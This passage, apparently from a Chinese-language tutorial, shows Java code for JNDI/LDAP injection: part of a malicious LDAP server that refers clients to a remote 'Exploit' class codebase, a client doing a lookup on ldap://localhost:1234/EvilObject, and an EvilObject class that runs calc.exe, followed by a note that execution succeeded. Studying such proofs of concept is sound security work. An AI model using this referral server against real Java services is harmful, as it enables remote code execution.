"redirecting to " + turl);e.addAttribute("javaClassName", "Exploit");String cbstring = this.codebase.toString();int refPos = cbstring.indexOf('#');if (refPos > 0){cbstring = cbstring.substring(0, refPos);}e.addAttribute("javaCodeBase", cbstring);e.addAttribute("objectClass", "javaNamingReference");e.addAttribute("javaFactory", this.codebase.getRef());result.sendSearchEntry(e);result.setResult(new LDAPResult(0, ResultCode.SUCCESS));}}}
//LdapClient.javaimport javax.naming.Context;import javax.naming.InitialContext;import javax.naming.NamingException;public class LdapClient {public static void main(String[] args) throws Exception{try {Context ctx = new InitialContext();ctx.lookup("ldap://localhost:1234/EvilObject");String data = "This is LDAP Client.";}catch (NamingException e) {e.printStackTrace();}}}
//EvilObject.javapublic class EvilObject {public EvilObject() throws Exception {Runtime.getRuntime().exec("calc.exe");}}
也是执行成功了….


